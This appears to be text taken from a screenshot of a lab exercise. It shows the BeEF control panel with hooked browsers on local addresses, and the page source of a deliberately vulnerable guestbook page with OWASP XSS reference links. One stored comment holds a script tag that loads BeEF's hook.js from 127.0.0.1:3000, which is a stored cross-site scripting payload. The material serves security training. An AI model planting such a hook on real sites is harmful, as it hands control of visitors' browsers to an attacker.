 BeEF Control Panel
127.0.0.1:3000/ui/panel
Hooked Browsers
Online Browsers
192.168.13.25
vm ? 127.0.0.1
Offline Browsers
127.0.0.1
vm ? 127.0.0.1
vm ? 127.0.0.1
Basic
Requester
Getting S
Official we
Getting
Welcome
Before bei
point a bro
If you wan
your brows
64 <table width="550" border="0" cellpadding="2" cellspacing="1">
65 <tr>
66 <td width="100">Name *</td>
67 <td><input name="txtName" type="text" size="30" maxlength="10"></td>
68 </tr>
69 <tr>
70 <td width="100">Message *</td>
71 <td><textarea name="mtxMessage" cols="50" rows="3" maxlength="50"></textarea></td>
72 </tr>
73 <tr>
74 <td width="100">&nbsp;</td>
75 <td>
76 <input name="btnSign" type="submit" value="Sign Guestbook" onclick="return validateGuestbookForm(this.form);" />
77 <input name="btnClear" type="submit" value="Clear Guestbook" onClick="return confirmClearGuestbook();" />
78 </td>
79 </tr>
80 </table>
81
82 </form>
83
84 </div>
85 <br />
86
87 <div id="guestbook_comments">Name: test<br />Message: This is a test comment.<br /></div>
88 <div id="guestbook_comments">Name: test<br />Message: this is a <b>test</b><br /></div>
89 <div id="guestbook_comments">Name: tinkerbell<br />Message: <script src="http://127.0.0.1:3000/hook.js"></script><br /></div>
90
91 <br />
92
93 <h2>More Information</h2>
94 <ul>
95 <li><a href="https://owasp.org/www-community/attacks/xss" target="_blank">https://owasp.org/www-community/attacks/xss</a></li>
96 <li><a href="https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet" target="_blank">https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet</a></li>
97 <li><a href="https://en.wikipedia.org/wiki/Cross-site_scripting" target="_blank">https://en.wikipedia.org/wiki/Cross-site_scripting</a></li>
98 <li><a href="http://www.cgisecurity.com/xss-faq.html" target="_blank">http://www.cgisecurity.com/xss-faq.html</a></li>
99 <li><a href="http://www.scriptalert1.com/" target="_blank">http://www.scriptalert1.com/</a></li>
100 </ul>
101 </div>
102
103 <br /><br />
104
105
106 </div>
107